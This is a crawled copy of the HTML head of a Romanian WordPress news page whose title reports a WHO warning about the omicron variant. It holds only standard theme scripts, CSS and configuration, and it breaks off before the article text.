

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://libertateazilei.net/2021/11/29/avertisment-oms-varianta-omicron-a-sarscov2-reprezinta-un-risc-foarte-ridicat-la-nivel-mondial/
body_size: 42432
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Avertisment OMS: Varianta omicron a SARS-CoV-2 reprezintă ”un risc foarte ridicat” la nivel mondial | Libertatea Zilei</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://libertateazilei.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://libertateazilei.net/wp-content/uploads/2021/04/favicon-Libertatea-Zilei-ref.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Libertatea Zilei &raquo; Flux" href="https://libertateazilei.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Libertatea Zilei &raquo; Flux comentarii" href="https://libertateazilei.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/libertateazilei.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://libertateazilei.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='serve-images-from-cdn-css' href='https://libertateazilei.net/wp-content/plugins/serve-images-from-cdn/public/css/serve-images-from-cdn-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://libertateazilei.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://libertateazilei.net/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://libertateazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://libertateazilei.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://libertateazilei.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type='text/javascript' src='https://libertateazilei.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://libertateazilei.net/wp-content/plugins/serve-images-from-cdn/public/js/serve-images-from-cdn-public.js?ver=1.0.1' id='serve-images-from-cdn-js'></script>
<link rel="https://api.w.org/" href="https://libertateazilei.net/wp-json/" /><link rel="alternate" type="application/json" href="https://libertateazilei.net/wp-json/wp/v2/posts/4743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://libertateazilei.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://libertateazilei.net/2021/11/29/avertisment-oms-varianta-omicron-a-sarscov2-reprezinta-un-risc-foarte-ridicat-la-nivel-mondial/" />
<link rel='shortlink' href='https://libertateazilei.net/?p=4743' />
<link rel="alternate" type="application/json+oembed" href="https://libertateazilei.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertateazilei.net%2F2021%2F11%2F29%2Favertisment-oms-varianta-omicron-a-sarscov2-reprezinta-un-risc-foarte-ridicat-la-nivel-mondial%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://libertateazilei.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flibertateazilei.net%2F2021%2F11%2F29%2Favertisment-oms-varianta-omicron-a-sarscov2-reprezinta-un-risc-foarte-ridicat-la-nivel-mondial%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/libertateazilei.net\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/libertateazilei.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/libertateazilei.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="2fb9e1cfc8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://libertateazilei.net/wp-content/uploads/2021/04/mob.jpg')}:root{--td_theme_color:#008d7f;--td_slider_text:rgba(0,141,127,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(11,86,89,0.8);--td_mobile_text_active_color:#00a392}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008d7f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008d7f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008d7f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header 